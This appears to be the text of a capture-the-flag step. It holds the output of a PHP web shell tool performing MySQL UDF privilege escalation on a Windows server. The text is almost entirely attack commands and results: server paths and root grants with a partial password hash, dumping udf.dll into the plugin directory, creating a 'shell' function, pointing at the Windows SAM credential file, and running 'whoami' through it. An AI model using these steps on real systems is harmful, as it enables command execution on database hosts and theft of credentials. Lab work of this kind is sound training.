 T00ls UDF.PHP----当能执行whoami命令后,就能获得该步骤的flag值
Logout
user():root@localhost
database():mysql
datadir:D:\SOFT_PHP_PACKAGE\mysql\Data\
basedir:D:\SOFT_PHP_PACKAGE\mysql\
version():5.1.71-community
plugin_dir:D:\SOFT_PHP_PACKAGE\mysql\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) Create PluginDir
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*4C4E7E3B4E7146910E3C2438F5C930CE27B340
D:\\SOFT_PHP_PACKAGE\\mysql\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
win2003-38c9b80\mysql